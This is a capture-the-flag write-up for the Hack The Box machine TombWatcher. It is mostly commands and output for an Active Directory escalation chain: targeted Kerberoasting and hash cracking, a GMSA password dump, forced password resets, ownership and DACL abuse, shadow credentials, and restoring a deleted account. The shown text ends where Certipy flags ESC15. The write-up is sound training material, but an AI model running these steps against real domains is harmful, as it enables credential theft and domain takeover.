- Published on
Hack-The-Box - Medium - Windows - TombWatcher
- AUTHORS

- NAME
- Yasir Mehmood

This box revolves around a multi-stage Active Directory privilege-escalation chain. You start with limited user credentials and pivot through several ACE abuses to move between accounts. Access to a GMSA password enables further password-change and ownership-based escalations. Control of an ADCS OU and a restored tombstoned account reveals a vulnerable Certificate Authority. Exploiting ESC15 (CVE-2024-49019) allows forging Administrator-level access. With that, you gain full system compromise and retrieve root.txt.
| Machine Name | Platform | IP-Address | Dificulty | Machine Domain |
|---|---|---|---|---|
| TombWatcher | Windows | 10.10.11.72 | Medium | tombwatcher.htb |
Enumeration
- The tester performed an initial Nmap Scan and got the following results:
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ sudo nmap -sC -sV 10.10.11.72
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-07 21:02 CEST
Nmap scan report for 10.10.11.72
Host is up (2.1s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-07 23:05:03Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
|_ssl-date: 2025-06-07T23:06:39+00:00; +4h00m00s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-07T23:06:37+00:00; +4h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-07T23:06:38+00:00; +3h59m59s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-07T23:06:38+00:00; +3h59m59s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-06-07T23:06:05
|_ start_date: N/A
|_clock-skew: mean: 3h59m58s, deviation: 0s, median: 3h59m57s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 265.92 seconds
- This Machine was an assumed breach scenario as it usually is with the Windows Machines.

- While the
port scanwas running, the tester fired upenum4linux-ngto get a quick look at theDomain. - The intention was to add the
Domain nameand the name of theDomain Controllerto our/etc/hostsfile.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ enum4linux-ng -A 10.10.11.72
ENUM4LINUX - next generation (v1.3.1)
==========================
| Target Information |
==========================
[*] Target ........... 10.10.11.72
[*] Username ......... ''
[*] Random Username .. 'wylxwiwl'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
====================================
| Listener Scan on 10.10.11.72 |
====================================
[*] Checking LDAP
[+] LDAP is accessible on 389/tcp
[*] Checking LDAPS
[+] LDAPS is accessible on 636/tcp
[*] Checking SMB
[+] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp
===================================================
| Domain Information via LDAP for 10.10.11.72 |
===================================================
[*] Trying LDAP
[+] Appears to be root/parent DC
[+] Long domain name is: tombwatcher.htb
==========================================================
| NetBIOS Names and Workgroup/Domain for 10.10.11.72 |
==========================================================
[-] Could not get NetBIOS names information via 'nmblookup': timed out
========================================
| SMB Dialect Check on 10.10.11.72 |
========================================
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:
SMB 1.0: false
SMB 2.02: true
SMB 2.1: true
SMB 3.0: true
SMB 3.1.1: true
Preferred dialect: SMB 3.0
SMB1 only: false
SMB signing required: true
==========================================================
| Domain Information via SMB session for 10.10.11.72 |
==========================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: DC01
NetBIOS domain name: TOMBWATCHER
DNS domain: tombwatcher.htb
FQDN: DC01.tombwatcher.htb
Derived membership: domain member
Derived domain: TOMBWATCHER
========================================
| RPC Session Check on 10.10.11.72 |
========================================
[*] Check for null session
[-] Could not establish null session: timed out
[*] Check for random user
[-] Could not establish random user session: STATUS_LOGON_FAILURE
[-] Sessions failed, neither null nor user sessions were possible
==============================================
| OS Information via RPC for 10.10.11.72 |
==============================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found OS information via SMB
[*] Enumerating via 'srvinfo'
[-] Skipping 'srvinfo' run, not possible with provided credentials
[+] After merging OS information we have the following result:
OS: Windows 10, Windows Server 2019, Windows Server 2016
OS version: '10.0'
OS release: '1809'
OS build: '17763'
Native OS: not supported
Native LAN manager: not supported
Platform id: null
Server type: null
Server type string: null
[!] Aborting remainder of tests since sessions failed, rerun with valid credentials
Completed after 48.71 seconds
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ tail -n 1 /etc/hosts
10.10.11.72 tombwatcher.htb dc01.tombwatcher.htb
- Since this Machine was designed as
Assume Breach scenario, initialcredentialswere already provided. - Therefore the tester used those credentials to start enumeration on the SMB Service at port
445/TCP.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ netexec smb 10.10.11.72 -u 'henry' -p 'H3nry_987TGV!' --shares --smb-timeout 10
SMB 10.10.11.72 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:tombwatcher.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.72 445 DC01 [+] tombwatcher.htb\henry:H3nry_987TGV!
SMB 10.10.11.72 445 DC01 [*] Enumerated shares
SMB 10.10.11.72 445 DC01 Share Permissions Remark
SMB 10.10.11.72 445 DC01 ----- ----------- ------
SMB 10.10.11.72 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.72 445 DC01 C$ Default share
SMB 10.10.11.72 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.72 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.72 445 DC01 SYSVOL READ Logon server share
- Since
IPC$wasreadableby our user, the tester went forRID Brute Forceto have a customuserlist.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ netexec smb 10.10.11.72 -u 'henry' -p 'H3nry_987TGV!' --smb-timeout 10 --rid-brute | grep 'SidTypeUser' | awk '{print $6}' | awk -F '\\' '{print $2}'
Administrator
Guest
krbtgt
DC01$
Henry
Alfred
sam
john
ansible_dev$
- The tester then performed a quick check to see if the target machine offered any
Certificate Authority (CA). - The check indeed was fruitful as tester found
tombwatcher-CA-1which the tester kept in his notes for later.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ netexec ldap 10.10.11.72 -u 'henry' -p 'H3nry_987TGV!' -M adcs
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb)
LDAP 10.10.11.72 389 DC01 [+] tombwatcher.htb\henry:H3nry_987TGV!
ADCS 10.10.11.72 389 DC01 [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS 10.10.11.72 389 DC01 Found PKI Enrollment Server: DC01.tombwatcher.htb
ADCS 10.10.11.72 389 DC01 Found CN: tombwatcher-CA-1
- The tester then used the
netexecutility to dump the Active Directory Configurations forBloodHound.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ netexec ldap 10.10.11.72 -u 'henry' -p 'H3nry_987TGV!' --bloodhound --dns-server 10.10.11.72 -c All
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb)
LDAP 10.10.11.72 389 DC01 [+] tombwatcher.htb\henry:H3nry_987TGV!
LDAP 10.10.11.72 389 DC01 Resolved collection methods: group, dcom, localadmin, objectprops, rdp, trusts, psremote, session, acl, container
LDAP 10.10.11.72 389 DC01 Done in 02M 00S
LDAP 10.10.11.72 389 DC01 Compressing output into /home/kali/.nxc/logs/DC01_10.10.11.72_2025-06-07_211458_bloodhound.zip
Privilege Escalation
- The tester marked the user
HenryasOwnedand checked hisOutbound Object Controls. - There it was found that he had the permission of
WriteSPNover the userAlfredUser.

- To proceed with the
privilege escalation, the tester needed tosyncrhonizeourdate and timewith theDC.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ sudo /etc/init.d/virtualbox-guest-utils stop
[sudo] password for kali:
Stopping virtualbox-guest-utils (via systemctl): virtualbox-guest-utils.service.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ sudo systemctl stop systemd-timesyncd
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ sudo net time set -S 10.10.11.72
- Then, the tester went for Targeted Kerberoast using the
credentialsofHenryto get theHashofAlfred.
┌──(kali@kali)-[~/opt/10_post_exploitation/targetedKerberoast]
└─$ python3 targetedKerberoast.py -v -d 'tombwatcher.htb' -u 'henry' -p 'H3nry_987TGV!'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (Alfred)
[+] Printing hash for (Alfred)
$krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb/Alfred*$699a94634a93c188784571516e7da48b$54c4f75fb6b3d972e182ae5cbb4f3ee9cc7ba93ae981bfdfd5a5f5edb0d623fd3cc87d024da54a8f2152229005285875cba8c23748e7e67e83112e0b94515a3ea7afe83e50b908aec11de5b90ebca66f84d72cc59e3ec6d6b446823563e95120a0cdaa2a21673b8752373e0aae5f2eec0d57920f360631f52d77021981a3895675c85ba74f8c9f47d049d5647aa6abadc7918bda5b798712c840d84c0355976952399a067dbefa79b549da3eb290d42fe4e9d0aa0d4ee6b95c6c3492d14254befe4a9e51eed17628ca9f77ea951d052078a3828b2821c973ac2c8a6944289e81682a6c91085f5a8cad3a59fdd48c4d47cdbb950cb435a1768921491e40197390748175421dba7fda8472da22341ea4e72cecddc1a590b8bfa48e27938c2a5dd38002287c3667df277cec6f67d5d86111978691f63cb331e3cc8b117425a538e1521efdc84d8b6361e1beb198404099e8d056ae9e5489acfbabef63739e5a4600fc4abf23aa9bf48403fdf3d555608ef83f5794aa3f66bae6bd0d920fb1bbcf9fb10987d32f5b15bac958855816b054f96001437806dc53f74002c639658ed1d50b47afeb2e67766bad957c4861b0fa5f3e2f6523216221c3391ed15623b2fcb544c00ee54f2d574255e9065bc6223243f0278453e0b5c5f9592a4e7f1b826d2c9a865041dd8cdb68d8129896699d22631b75e6de3b1a13e81ead0e1a518aaba52de482e3077f08329d9f451c2bad962c5a44b59970def340a143ea7cf33296c488fa443909ce9126a24a977755f6e5f207ff7381a848a5181579eb68deae5f15be62d5a82e2682747fd8b1b865fef55040247b73dbca07d7d67af708350b8eba5b4863051bab3e9cd8e98e31a050a59cdd04301f4a5c10418b2b04f7ce59d20309e0c61b6f62454ffc37b0c64886917c7d6d3ea5e74b8c73a4caea5be22e539505d91a58643bf5fcce96ec55b44a84e3b0f6db32658277bd0a481ba510c72e11864055cbc65fbaa528ec67661c40c924f6b60abc348e186ae9637dc2d390a3a91fa3feea8db108e74df610b74d371e136a993a590858949dc9f163128a7c12f1fc52812d3ea417dad5892cb84287a84892e62dd38c8addac0da80586ca61fa7e12d35c0d8acda47706bfab24ea63b08874b04876f2f60110386f810f827dfb8ca2990adc4bd9c8da23f5608a3ab8a1ea86589ed43e3783afc4d99b409723144057eaa8f569f053ae625471419b869871b253f430cac526b99cd3f561b3be37f5e08e0b1d8719dbc0367518c5eb1bd56c3b7bc07ce08ff164e02e944b81c8402ffbba43c3baaf01f002e9e4432b0304449c23290e3de2e127de12140fec4b4d850e55ed67999675284e4d5173d84086ad33bc0403006b8c25397a67c37b8cd91542bd374fcc967a0e191cddb88566b55d5026d93e196b760210537a8ab2dffca376fc0df47b463263d5d2b8612f97aef1974a8f9e87
[VERBOSE] SPN removed successfully for (Alfred)
- After getting the
Hashvalue into a file, tester usedJohn the Ripper (JtR)to crack the hash.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ sudo john alfred.hash --wordlist=/usr/share/wordlists/rockyou.txt
[sudo] password for kali:
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
basketball (?)
1g 0:00:00:00 DONE (2025-06-08 01:27) 10.00g/s 10240p/s 10240c/s 10240C/s 123456..bethany
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
- The tester then went back to
BloodHoundand markedAlfreduser asOwnedtoo. - After further enumeration, the
Alfreduser was found to haveAddSelfpermission over theINFRASTRUCTUREgroup.

- In order to abuse that ACL, the tester used
BloodyADto addAlfredto the groupINFRASTRUCTURE.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u alfred -p 'basketball' add groupMember 'INFRASTRUCTURE' 'alfred'
[+] alfred added to INFRASTRUCTURE
- The tester then also marked the
INFRASTRUCTUREGroup asOwnedas well and starting performing enumeration. - It was found that the members of this group had the ability of
ReadGMSAPasswordonAnsible_Dev$.

- Once again, the tester used the
NetExecutility and the module--gmsato retrieve theNTLM HashofAnsible_Dev$.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ netexec ldap 10.10.11.72 -u 'alfred' -p 'basketball' --gmsa
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb)
LDAPS 10.10.11.72 636 DC01 [+] tombwatcher.htb\alfred:basketball
LDAPS 10.10.11.72 636 DC01 [*] Getting GMSA Passwords
LDAPS 10.10.11.72 636 DC01 Account: ansible_dev$ NTLM: 1c37d00093dc2a5f25176bf2d474afdc PrincipalsAllowedToReadPassword: Infrastructure
- After that, tester also marked
Ansible_Dev$asOwnedand spotted the abilityForceChangePasswordonSamUser.

- The tester then used
BloodyADagain to change thepasswordofSamin order to escalate our privileges.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u 'ansible_dev$' -p :1c37d00093dc2a5f25176bf2d474afdc set password 'SAM' 'P@ssword123'
[+] Password changed successfully!
- The
Samuser was also marked asOwnedand after enumeration was found to haveWriteOwnerpermissions onJohn.

- First, tester started by setting
Samas the newownerofJohnby usingownereditscript forimpackettoolkit.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ impacket-owneredit -action 'write' -new-owner 'sam' -target 'john' 'TOMBWATCHER.HTB'/'SAM':'P@ssword123'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-1392491010-1358638721-2126982587-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=tombwatcher,DC=htb
[*] OwnerSid modified successfully!
- Next, tester used
dacleditscript fromimpacketto grant our userFullControloverJohnuser.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'sam' -target 'john' 'TOMBWATCHER.HTB'/'SAM':'P@ssword123'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250608-020439.bak
[*] DACL modified successfully!
- The last step required was to execute a successful
Shadow Credentials attackusingCertipytool. - This was to get
HashofJohn, allowing the tester to finally login on the box and grab theuser.txt.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ certipy-ad shadow auto -username 'SAM@TOMBWATCHER.HTB' -password 'P@ssword123' -account 'john'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: TOMBWATCHER.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'john'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'c51d907e-819e-54e2-5b73-195da13ffa29'
[*] Adding Key Credential with device ID 'c51d907e-819e-54e2-5b73-195da13ffa29' to the Key Credentials for 'john'
[*] Successfully added Key Credential with device ID 'c51d907e-819e-54e2-5b73-195da13ffa29' to the Key Credentials for 'john'
[*] Authenticating as 'john' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'john@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'john.ccache'
[*] Wrote credential cache to 'john.ccache'
[*] Trying to retrieve NT hash for 'john'
[*] Restoring the old Key Credentials for 'john'
[*] Successfully restored the old Key Credentials for 'john'
[*] NT hash for 'john': ad9324754583e3e42b55aad4d3b8d2bf
- As said, the tester then used the newly found NT Hash of the
Johnuser to get aWinRMsession usingevil-winrm.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ evil-winrm -i tombwatcher.htb -u 'john' -H ad9324754583e3e42b55aad4d3b8d2bf
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents>
- After gettting the session, tester started to perform some post-exploit enumeration in the host and
BloodHound. - The tester then figured out that
Johnuser hadGenericAllset on theOrganizational Unit (OU)ofADCS.

- The tester then tried to figure out what options the user had with the
GenericAllpermissions overADCS. - Therefore started with
Certipybut Unfortunately the tesrer could not find out any vulnerable template.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ certipy-ad find -username 'john@tombwatcher.htb' -hashes ad9324754583e3e42b55aad4d3b8d2bf -dc-ip 10.10.11.72 -vulnerable -stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'tombwatcher-CA-1' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'tombwatcher-CA-1'
[*] Checking web enrollment for CA 'tombwatcher-CA-1' @ 'DC01.tombwatcher.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : tombwatcher-CA-1
DNS Name : DC01.tombwatcher.htb
Certificate Subject : CN=tombwatcher-CA-1, DC=tombwatcher, DC=htb
Certificate Serial Number : 3428A7FC52C310B2460F8440AA8327AC
Certificate Validity Start : 2024-11-16 00:47:48+00:00
Certificate Validity End : 2123-11-16 00:57:48+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : TOMBWATCHER.HTB\Administrators
Access Rights
ManageCa : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
ManageCertificates : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Enroll : TOMBWATCHER.HTB\Authenticated Users
Certificate Templates : [!] Could not find any certificate templates
- However, tester expected that the way to
Administratorwas throughActive Directory Certificate Services (AD-CS). - The tester added the name of the
CAfound previously to our/etc/hostsfile and moved on to enumerate further.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ tail -n 1 /etc/hosts
10.10.11.72 tombwatcher.htb dc01.tombwatcher.htb tombwatcher-CA-1
- The tester then started searching for
Active Directory Tombstonesakadeleted objectsin theActive Directory. - and found three (
3) deletedobjectscalledcert_adminwhich pointed directly to theAD-CS.
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADObject -Filter 'isDeleted -eq $true -and objectClass -eq "user"' -IncludeDeletedObjects
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
ObjectClass : user
ObjectGUID : f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:c1f1f0fe-df9c-494c-bf05-0679e181b358,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:c1f1f0fe-df9c-494c-bf05-0679e181b358
ObjectClass : user
ObjectGUID : c1f1f0fe-df9c-494c-bf05-0679e181b358
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
- The tester then did some
trial and errorand found the correct object torestore.
*Evil-WinRM* PS C:\Users\john\Documents> Restore-ADObject -Identity '938182c3-bf0b-410a-9aaa-45c8e1a02ebf'
- After the tester had restored it, he quickly verified that the command used had worked.
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADObject -Filter 'isDeleted -eq $true -and objectClass -eq "user"' -IncludeDeletedObjects
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
ObjectClass : user
ObjectGUID : f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:c1f1f0fe-df9c-494c-bf05-0679e181b358,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:c1f1f0fe-df9c-494c-bf05-0679e181b358
ObjectClass : user
ObjectGUID : c1f1f0fe-df9c-494c-bf05-0679e181b35
- Since the user
cert_adminwas freshly restored, he had nopasswordset. - Which the tester was able to set using the
BloodyADtool.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u 'john' -p :ad9324754583e3e42b55aad4d3b8d2bf set password 'cert_admin' 'P@ssword123!'
[+] Password changed successfully!
- Now with the new user
cert_adminand his newpasswordwas all set. - Tester used the
Certipytool again, and this time it revealed that theCAwas vulnerable forESC15.
┌──(kali@kali)-[~/HTB/TombWatcher]
└─$ certipy-ad find -username 'cert_admin@tombwatcher.htb' -p 'P@ssword123!' -dc-ip 10.10.11.72 -vulnerable -stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'tombwatcher-CA-1' via RRP
[*] Successfully retrieved CA configuration for 'tombwatcher-CA-1'
[*] Checking web enrollment for CA 'tombwatcher-CA-1' @ 'DC01.tombwatcher.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : tombwatcher-CA-1
DNS Name : DC01.tombwatcher.htb
Certificate Subject : CN=tombwatcher-CA-1, DC=tombwatcher, DC=htb
Certificate Serial Number : 3428A7FC52C310B2460F8440AA8327AC
Certificate Validity Start : 2024-11-16 00:47:48+00:00
Certificate Validity End : 2123-11-16 00:57:48+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : TOMBWATCHER.HTB\Administrators
Access Rights
ManageCa : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
ManageCertificates : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Enroll : TOMBWATCHER.HTB\Authenticated Users
Certificate Templates
0
Template Name : WebServer
Display Name : Web Server
Certificate Authorities : tombwatcher-CA-1
Enabled : True
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-16T00:57:49+00:00
Template Last Modified : 2024-11-16T17:07:26+00:00
Permissions
Enrollment Permissions
Enrollment Rights : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
TOMBWATCHER.HTB\cert_admin
Object Control Permissions
Owner : TOMBWATCHER.HTB\Enterprise Admins
Full Control Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Owner Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Dacl Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Property Enroll : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
TOMBWATCHER.HTB\cert_admin
[+] User Enrollable Principals : TOMBWATCHER.HTB\cert_admin
[!] Vulnerabilities
ESC15 : Enrollee supplies subject and schema version is 1.
[*] Remarks
